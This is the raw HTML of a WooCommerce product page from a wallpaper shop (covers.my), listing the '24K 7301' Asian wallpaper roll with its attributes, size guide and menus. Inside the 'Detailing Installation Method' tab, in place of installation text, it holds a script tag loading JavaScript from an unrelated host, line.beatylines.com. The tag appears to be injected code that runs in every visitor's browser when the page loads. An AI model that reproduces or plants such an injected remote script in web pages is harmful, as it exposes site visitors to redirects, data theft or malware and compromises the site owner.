		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-77659" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-77659 status-publish first instock product_cat-24k-asian-wallpaper product_cat-asian-wallpaper product_cat-wallpaper product_tag-antique product_tag-art product_tag-cotton product_tag-decoration product_tag-floral product_tag-pattern has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/24K7301-150x150.jpg" data-thumb-alt="24K 7301 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/24K7301.jpg"><img width="1500" height="1500" src="https://covers.my/wp-content/uploads/2022/01/24K7301.jpg" class="wp-post-image wp-post-image" alt="24K 7301 - Image 1" title="24K7301" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/24K7301.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/24K7301.jpg" data-large_image_width="1920" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/24K7301.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/24K7301-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/24K7301-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/24K7301-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/24K7301-1536x1536.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/asian-wallpaper/">
					Asian Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" class="wd-last-link">
					24K				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					24K 7301				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/24k-7300/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/24k-7300/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/24K7300-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="24K 7300" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/24K7300-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/24K7300-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/24k-7300/" class="wd-entities-title">
						24K 7300					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/24k-7330/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/24k-7330/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/24K7330-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="24K 7330" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/24K7330-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/24K7330-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/24K7330-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/24K7330-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2022/01/24K7330.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/24k-7330/" class="wd-entities-title">
						24K 7330					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/suwalper/">
				SUWALPER			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	24K 7301
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage. Before confirming order, please recheck colour accuracy with original hardcopy sample as metallic or shiny effects in images may differ  in actual product colour.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/asian-wallpaper/" rel="tag">Asian Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/paper-backed/" rel="tag">Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/24k/" rel="tag">24K</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/suwalper/" rel="tag">SUWALPER</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/asia/" rel="tag">Asia</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/spongeable-moderate-light-fastness-paste-the-paper/" rel="tag">Spongeable, Moderate Light Fastness, Paste The Paper.</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/0-53metres-width-x-10-05metres-length/" rel="tag">0.53metres (Width) x 10.05metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/brown/" rel="tag">Brown</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/yellow/" rel="tag">Yellow</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77659" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77659" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="77659">
			<span class="wd-info-icon"></span><span class="wd-info-number">10</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				24K7301			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" rel="tag">24K</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" rel="tag">Asian Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/antique/" rel="tag">Antique</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/art/" rel="tag">Art</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/cotton/" rel="tag">Cotton</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/decoration/" rel="tag">Decoration</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/floral/" rel="tag">Floral</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/24k-7301/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/24k-7301/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/24k-7301/&media=https://covers.my/wp-content/uploads/2022/01/24K7301.jpg&description=24K+7301" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/24k-7301/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/24k-7301/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77359,77450,77353,77376,77412,77339,77218,77430,77234,77346,77389,77444,77255,77361,77315,77274,77214,77267,77226,77418,77322,77289,77464,77328,77404&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
